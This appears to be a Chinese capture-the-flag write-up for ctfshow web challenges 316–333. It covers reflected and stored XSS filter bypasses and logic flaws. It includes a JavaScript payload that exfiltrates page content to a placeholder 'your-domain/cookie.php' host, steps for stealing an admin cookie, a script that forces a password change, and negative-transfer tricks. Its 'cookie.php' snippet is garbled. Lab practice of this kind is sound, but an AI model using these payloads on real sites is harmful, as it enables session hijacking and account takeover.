测试,无过滤

在服务器上开启监听
python3 -m http.server 39543
外带数据:
img标签
svg标签
body标签
iframe标签
web 317(反射型)
过滤了script标签,利用img标签
web 318(反射型)
使用svg标签
web 319(反射型)使用body标签
web 320-326(反射型)过滤了空格,用/或者水平制表符绕过

web 327(存储型)无过滤,注意收件人是admin

构造用户名触发存储型XSS盗取管理员cookie,伪造管理员

注册:

监听:

再替换原来的cookie,访问用户管理界面即可
web 329(存储型)此题之后,设置了在把cookie发送给你之前就失效了,所以需要用其他方式获取页面元素
或者自己搭建:
test.js
var img = new Image(); img.src = "http://your-domain/cookie.php?q="+document.querySelector('#top > div.layui-container > div :nth-child(4) > div > div.layui-table-box > div.layui-table-body.layui-table-main').textContent; document.body.append(img);
cookie.php
//请求后的回调接口,可将请求成功后要执行的程序写在其中 if (httpRequest.readyState == 4 && httpRequest.status == 200) {//验证请求是否发送成功 var json = httpRequest.responseText;//获取到服务端返回的数据 console.log(json); } };
所以构造:
<script>var httpRequest = new XMLHttpRequest();httpRequest.open('POST', 'http://127.0.0.1/api/change.php', true);httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");httpRequest.send('p=123456');</script>
web 332
逻辑漏洞
注册一个账号,再给其他收款人转负数的钱,自己钱增加
最后购买flag即可
web 333逻辑漏洞
只能自己向自己转账且只能转低于目前钱数的金额,利用bp跑一下
参考:
https://blog.csdn.net/solitudi/article/details/111568030
http://www.yongsheng.site/2021/04/20/ctfshow%20web%E5%85%A5%E9%97%A8(xss)/



